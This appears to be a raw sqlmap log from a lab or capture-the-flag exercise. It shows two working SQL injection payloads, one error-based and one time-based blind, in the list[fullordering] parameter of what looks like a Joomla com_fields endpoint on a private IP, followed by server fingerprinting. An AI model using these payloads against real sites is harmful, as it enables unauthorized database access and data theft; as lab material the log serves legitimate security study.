 sqlmap identified the following injection point(s) with a total of 2156 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3613 FROM(SELE
CT COUNT(*),CONCAT(0x717a6b6b71,(SELECT (ELT(3613=3613,1))),0x717a706a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 5688 FROM (SEL
ECT(SLEEP(5)))rQvw)
---
[13:52:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP 5.6.40, Apache 2.4.6
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:52:02] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 81 times, 500 (Internal Server Error) - 2041 times
[13:52:02] [INFO] fetched data logged to text files under '/home/aes18/.local/share/sqlmap/output
/10.10.141.227'